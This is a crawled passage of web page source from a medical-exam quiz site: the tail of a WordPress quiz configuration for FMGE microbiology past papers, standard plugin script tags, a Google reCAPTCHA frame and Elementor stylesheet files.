fever"}},"index":29,"totalCorrects":1}},"results":{"jggta":{"id":"jggta","title":"","image":"https:\/\/exams.dmaedu.com\/wp-content\/uploads\/2020\/10\/fmge-exam-result-1.jpg","imageId":"1089","min":"0","max":"14","desc":"","redirect_url":""},"5107x":{"id":"5107x","title":"","image":"https:\/\/exams.dmaedu.com\/wp-content\/uploads\/2020\/10\/fmge-exam-result-2.jpg","imageId":"1090","min":"15","max":"24","desc":"","redirect_url":""},"ae5su":{"id":"ae5su","title":"","image":"https:\/\/exams.dmaedu.com\/wp-content\/uploads\/2020\/10\/fmge-exam-result.jpg","imageId":"1088","min":"25","max":"30","desc":"","redirect_url":""}},"settings":{"question_layout":"single","skin":"flat","bar_color":"#00c479","font_color":"#444","background_color":"#ecf0f1","animation_in":"fadeIn","animation_out":"fadeOut","show_ads":"off","show_next_button":"on","rand_questions":"off","rand_answers":"off","restart_questions":"off","promote_plugin":"off","embed_toggle":"off","auto_scroll":"on","end_answers":"off","pay_to_play":"off","question_orderby":""},"shareUrl":"https:\/\/exams.dmaedu.com\/?post_type=wp_quiz&p=984","i18n":{"noAnswer":"No answer"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/js/quiz-types/trivia.js?ver=2.0.10" id="wp-quiz-trivia-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" defer src="https://exams.dmaedu.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/exams.dmaedu.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2811,"title":"Microbiology%20FMGE%20Past%20Paper%20Questions%20%E2%80%93%20Exams%20DMAedu","excerpt":"","featuredImage":"https:\/\/exams.dmaedu.com\/wp-content\/uploads\/2020\/10\/Microbiology-fmge-past-paer-questions.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1p4i4k3tn3iHTBiEF_qFFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872215065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333
body_size: 110
content:
.elementor-49100 .elementor-element.elementor-element-3de0fdc:not(.elementor-motion-effects-element-type-background), .elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-49100 .elementor-element.elementor-element-3de0fdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container, .elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-caption-width figcaption{text-align:left;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-49100 .elementor-element.elementor-element-d43a29f .widget-image-caption{margin-top:0px;margin-bottom:0px;}

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333
body_size: 518
content:
.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-container{min-height:125px;}.elementor-48178 .elementor-element.elementor-element-68ac04b7:not(.elementor-motion-effects-element-type-background), .elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A3045;}.elementor-48178 .elementor-element.elementor-element-68ac04b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon{margin-right:2px;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:left;}.elementor-48178 .elementor-element.elementor-element-13e896eb .elementor-heading-title, .elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:normal;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading-text{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-13e896eb{width:100%;max-width:100%;}.elementor-48178 .elementor-element.elementor-element-459a9557.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-48178 .elementor-element.elementor-element-68ac04b7{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-14999c2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-5a5077fb{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:center;}}